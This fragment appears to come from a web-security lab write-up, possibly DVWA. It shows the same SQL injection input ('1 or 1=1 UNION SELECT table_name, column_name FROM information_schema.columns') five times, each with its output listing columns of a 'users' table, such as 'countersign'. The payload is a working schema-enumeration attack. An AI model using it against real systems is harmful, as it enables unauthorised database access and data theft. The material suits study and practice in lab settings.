 ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : town
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : country
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : planet
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : Commentaire
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : countersign